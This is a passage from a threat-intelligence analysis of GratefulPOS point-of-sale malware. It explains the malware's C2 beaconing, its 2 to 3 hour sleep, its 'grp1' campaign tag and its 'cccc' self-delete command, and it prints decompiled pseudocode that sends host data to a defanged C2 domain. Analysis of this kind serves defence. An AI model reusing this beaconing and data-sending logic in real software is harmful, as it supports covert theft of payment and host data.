Eventually, the malware uses this information as part of the ping.%s.%s.%s.%s storing it as string in the first argument to reach the server ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com (GET /index.php HTTP/1.0, wherein the host username is generated via GetComputerNameA xor'ed with the byte key used "0AAh" and converted into hexadecimals). All in all, the malware runs the server calls in a separate thread. The POS malware then sleeps randomly for the period of between 2 hours and 3 hours (rand() % 3600000 + 7200000) before the next server call. GratefulPOS also adds the likely campaign identifier as “grp1” to the request when sending the data to the server. Notably, if the malware reads the value as "cccc," it removes itself from the system. The malware collects both local computer name and its local IP.
signed int __cdecl get_http_resolve_func(int a1)
{ signed int result; char v2; int v3; int v4; int v5; int v6; int v7; int v8; int v9; int v10; char v11; char v12; v11 = 0; memset(&v12, 0, 0x7FFu); _snprintf(&v11, 2047u, "%s.%s.%s.%s", logmein_bid_value, computer_name, 'grp1', a1, &name); v10 = 0; v6 = 0; memset(&v2, 0, 0x20u); v3 = 0; v4 = 1; v5 = 17; v7 = call_c2((int)&v11, (int)"http", (int)&v2, (int)&v10); if ( v7 ) { result = -1; } else { v8 = *(_DWORD *)(v10 + 24); v9 = *(_DWORD *)(v8 + 4); if ( v9 == 'cccc' ) self_delete_func(); func_6(v10); result = 0; } return result; }
V. Logger File and Collector File Generation
The POS malware proceeds to open the file "logmein[.]bid" with read access privileges and read first 10 bytes. If it does not exit it will create a file "logmein[.]bid" with four two-digit random signed integers between 0 and 255
5/11